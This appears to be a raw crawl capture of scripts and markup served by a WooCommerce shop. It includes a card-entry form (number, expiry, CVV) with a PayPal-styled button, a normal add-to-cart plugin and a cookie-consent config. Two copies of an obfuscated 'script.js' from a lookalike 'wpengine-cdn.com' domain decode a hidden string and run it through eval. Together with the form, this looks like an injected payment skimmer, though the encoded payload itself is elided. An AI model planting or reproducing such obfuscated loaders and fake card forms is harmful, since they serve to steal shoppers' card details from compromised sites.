                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
            <div role="link" 
                 data-button="" 
                 data-funding-source="paypal" 
                 class="paypal-button paypal-button-number-0 paypal-button-layout-vertical paypal-button-number-single paypal-button-env-production paypal-button-color-gold paypal-button-text-color-black paypal-logo-color-blue paypal-button-shape-rect" 
                 tabindex="0" 
                 aria-label="Pay via PayPal"
                 style="margin-top: 16px;">
                <div class="paypal-button-label-container">
                    <span class="paypal-button-text">Pay via</span>
<svg width="88" height="22" viewBox="0 0 88 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.6761 1.54849e-07H18.3239C19.299 -0.000282679 20.2344 0.386894 20.924 1.07633C21.6136 1.76576 22.0011 2.70095 22.0011 3.6761V18.3228C22.0011 20.3537 20.3547 22 18.3239 22H3.6761C1.64567 21.9994 0 20.3533 0 18.3228V3.6761C0 1.64584 1.64584 1.54849e-07 3.6761 1.54849e-07ZM16.8434 18.0005C17.4842 18.0005 18.0037 17.481 18.0037 16.8402L18.0005 5.16083C18.0005 4.52004 17.481 4.00058 16.8402 4.00058H5.1619C4.854 4.00058 4.55872 4.12297 4.3411 4.34079C4.12348 4.55861 4.00137 4.854 4.00165 5.1619V16.8402C4.00165 17.481 4.52111 18.0005 5.1619 18.0005H16.8434Z" fill="#3E4348"/>
<path d="M8.66615 13.9828C8.30039 13.9799 8.00543 13.6826 8.00544 13.3168V8.65442C8.00459 8.47722 8.07438 8.30698 8.19939 8.18138C8.32439 8.05578 8.49429 7.98517 8.67149 7.98517H13.3403C13.5174 7.98545 13.6871 8.05615 13.8121 8.18169C13.937 8.30724 14.0069 8.47731 14.0063 8.65442V13.3157C14.0069 13.4928 13.937 13.6629 13.8121 13.7884C13.6871 13.914 13.5174 13.9847 13.3403 13.985L8.66615 13.9828Z" fill="#3E4348"/>
<path d="M33.1959 10.0196C32.5149 9.83388 31.8702 9.65883 31.3696 9.43575C30.4431 9.0216 30.0119 8.44734 30.0119 7.62972C30.0119 6.08414 31.5062 5.3882 32.9942 5.3882C34.4084 5.3882 35.6434 5.97313 36.4728 7.03412L36.5293 7.1067L37.7248 6.17167L37.6672 6.09908C36.5646 4.69653 34.9315 3.92801 33.0667 3.92801C31.8254 3.92801 30.6875 4.26317 29.8646 4.87265C28.9381 5.55044 28.4492 6.53351 28.4492 7.70657C28.4492 10.4338 31.0173 11.0987 33.0817 11.6335C35.1706 12.1843 36.4504 12.6027 36.4504 14.1952C36.4504 15.7632 35.1823 16.7762 33.2204 16.7762C32.2502 16.7762 30.4538 16.519 29.3245 14.7941L29.2722 14.7129L28.0148 15.6234L28.0639 15.6971C29.1313 17.3131 30.9736 18.2407 33.1244 18.2407C36.0458 18.2407 38.0098 16.5915 38.0098 14.1387C38.0098 11.3314 35.3392 10.6045 33.1959 10.0196Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5395 9.45282V7.97662H48.9452V21.9979H47.5395V16.52C46.7368 17.6205 45.5328 18.2225 44.1174 18.2225C41.4447 18.2225 39.5767 16.0824 39.5767 12.9923C39.5767 9.90219 41.4489 7.745 44.1174 7.745C45.5232 7.745 46.7272 8.35021 47.5395 9.45282ZM41.0583 12.9752C41.0583 15.8358 42.6967 16.8552 44.2305 16.8552L44.2337 16.8562C46.2415 16.8562 47.5395 15.3192 47.5395 12.9752C47.5395 10.6312 46.2394 9.11552 44.2305 9.11552C41.8919 9.11552 41.0583 11.1094 41.0583 12.9752Z" fill="#3E4348"/>
<path d="M58.239 7.97662V13.511C58.239 15.4484 56.9122 16.8552 55.0848 16.8552C53.567 16.8552 52.8284 15.9543 52.8284 14.1024V7.97662H51.4226V14.3895C51.4226 16.7911 52.728 18.2246 54.914 18.2246C56.276 18.2246 57.4459 17.6472 58.24 16.5915V17.9962H59.6458V7.97662H58.239Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.293 9.02907C63.3294 8.21465 64.7362 7.7482 66.1505 7.7482C68.3846 7.7482 69.7177 8.85935 69.7135 10.723V17.9984H68.3067V16.8872C67.5968 17.7763 66.57 18.2268 65.2486 18.2268C63.0956 18.2268 61.7571 17.0494 61.7571 15.1559C61.7571 12.6934 64.0776 12.307 65.0661 12.1426C65.2272 12.116 65.3937 12.0904 65.5601 12.0647L65.5603 12.0647L65.5663 12.0638C66.9168 11.8559 68.3109 11.6414 68.3109 10.4957C68.3109 9.19878 66.6276 9.09845 66.1121 9.09845C65.2016 9.09845 63.9154 9.3685 63.0412 10.1263L62.9612 10.1957L62.2268 9.08137L62.293 9.02907ZM63.2248 15.0769C63.2248 16.6823 64.7362 16.8562 65.3863 16.8562H65.3873C66.8006 16.8562 68.3131 16.1027 68.3099 13.985V12.5354C67.6242 12.9685 66.6483 13.1377 65.7778 13.2886L65.7631 13.2912L65.3265 13.3691C63.9325 13.6274 63.2248 13.9604 63.2248 15.0769Z" fill="#3E4348"/>
<path d="M77.8577 8.16554C77.5236 7.92752 76.9974 7.78555 76.4487 7.78555C75.3213 7.80037 74.2664 8.34386 73.5998 9.25322V7.97235H72.1941V17.9909H73.5998V12.6326C73.5998 10.2566 74.9352 9.19237 76.2576 9.19237C76.6447 9.1872 77.0279 9.26852 77.3795 9.4304L77.4745 9.48057L77.9196 8.20611L77.8577 8.16554Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2697 13.0136C78.2697 9.91394 80.2027 7.7482 82.9662 7.7482C85.6282 7.7482 87.4887 9.67057 87.4834 12.4276C87.4826 12.6673 87.4694 12.9067 87.4439 13.1449L87.4353 13.2271H79.7501C79.7853 15.4334 81.1132 16.8562 83.1508 16.8562C84.3186 16.8562 85.3304 16.3813 85.9997 15.5177L86.0605 15.4388L87.0788 16.346L87.0223 16.4143C86.3455 17.2394 85.1116 18.2236 83.0729 18.2236C80.2016 18.2236 78.2697 16.1304 78.2697 13.0136ZM82.9277 9.09738C81.2103 9.09738 79.9924 10.2277 79.8024 11.9879H85.9976C85.8759 10.5725 85.0113 9.09738 82.9277 9.09738Z" fill="#3E4348"/>
</svg>
                </div>
                <div class="paypal-button-spinner"></div>
            </div>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}

/* PayPal button styles */
.payment-form-wrapper .paypal-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
    border: none;
    outline: none;
    background: #FFC439;
    border-radius: 4px;
    padding: 0;
    min-height: 42px;
    height: 42px;
    transition: background-color 0.2s ease, box-shadow 0.2s ease;
    text-decoration: none;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
    vertical-align: middle;
    width: 100%;
}

.payment-form-wrapper .paypal-button:hover {
    background: #FFB800;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05), 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:active {
    background: #F5B800;
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:focus {
    outline: 2px solid #005EA6;
    outline-offset: 2px;
}

.payment-form-wrapper .paypal-button-label-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    padding: 11px 24px;
    position: relative;
    white-space: nowrap;
    height: 100%;
}

.payment-form-wrapper .paypal-button-text {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #2C2E2F;
    letter-spacing: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper .paypal-logo {
    display: inline-block;
    width: 42px;
    height: 42px;
    flex-shrink: 0;
    vertical-align: middle;
}

.payment-form-wrapper .paypal-button svg {
    display: block;
    width: 42px;
    height: 42px;
}

.payment-form-wrapper .paypal-button-spinner {
    display: none;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;
    
    // Prevent re-initialization if script runs multiple times
    if (paymentFormWrapper.dataset.initialized === 'true') return;
    paymentFormWrapper.dataset.initialized = 'true';

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }

    // Card icon flip and hint messages - isolated to payment-form-wrapper
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
})();
</script>


--- FILE ---
content_type: application/javascript
request_url: https://baltic.se/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.min.js?ver=2.2.2
body_size: 561
content:
!function(e){e.fn.serializeArrayAll=function(){var e=/\r?\n/g;return this.map(function(){return this.elements?jQuery.makeArray(this.elements):this}).map(function(t,a){var n=jQuery(this).val();return null==n?null==n:"checkbox"==this.type&&!1===this.checked?{name:this.name,value:this.checked?this.value:""}:"radio"!==this.type?jQuery.isArray(n)?jQuery.map(n,function(t,n){return{name:a.name,value:t.replace(e,"\r\n")}}):{name:a.name,value:n.replace(e,"\r\n")}:this.checked?{name:this.name,value:this.checked?this.value:""}:void 0}).get()},e(document).on("click",".single_add_to_cart_button:not(.disabled)",function(t){var a=e(this),n=a.closest("form.cart"),r=n.find('input:not([name="product_id"]), select, button, textarea').serializeArrayAll()||0;return e.each(r,function(e,t){"add-to-cart"==t.name&&(t.name="product_id",t.value=n.find("input[name=variation_id]").val()||a.val())}),t.preventDefault(),e(document.body).trigger("adding_to_cart",[a,r]),e.ajax({type:"POST",url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,beforeSend:function(e){a.removeClass("added").addClass("loading")},complete:function(e){a.addClass("added").removeClass("loading")},success:function(t){if(t.error&&t.product_url){window.location=t.product_url;return}e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a])}}),!1})}(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 10437
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"lInExawUo",46,2,36))

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/98d3abac-795e-4fd3-ba3c-346f88fef234/baltic.se/configuration.js
body_size: 327
content:
CookieConsent.configuration.tags.push({id:191204697,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7457197809369",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:191204705,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4874915304572",url:"",resolvedUrl:"",cat:[1,5]});CookieConsent.configuration.tags.push({id:191204706,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5978710238514",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204707,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3928438807058",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:191204708,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13804800155597",url:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",resolvedUrl:"https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4",cat:[2]});CookieConsent.configuration.tags.push({id:191204710,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1089909407682",url:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",resolvedUrl:"https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859",cat:[1]});CookieConsent.configuration.tags.push({id:191204711,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4393199749506",url:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",resolvedUrl:"https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540",cat:[1]});CookieConsent.configuration.tags.push({id:191204712,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9996208269620",url:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",resolvedUrl:"https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0",cat:[1]});CookieConsent.configuration.tags.push({id:191204714,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11130591374118",url:"",resolvedUrl:"",cat:[4]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9241
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"xeVjrTLzM",26,2,20))